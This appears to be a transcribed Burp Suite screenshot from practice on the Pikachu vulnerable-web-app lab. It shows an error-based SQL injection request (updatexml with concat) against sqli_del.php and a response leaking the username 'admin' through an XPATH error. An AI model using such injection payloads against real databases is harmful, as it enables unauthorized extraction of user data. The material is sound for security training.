 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_del.php?id=
1%20and%20updatexml(1%2Cconcat(0x7e%2C(select%20username%20from%20users%20l
imit%200%2C1)%2C0x7e)%2C1) HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_del.php
12 Cookie: PHPSESSID=1vv5ero6nhgvt18tu226dk6p92
13 Upgrade-Insecure-Requests: 1
14
15 message=&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin~'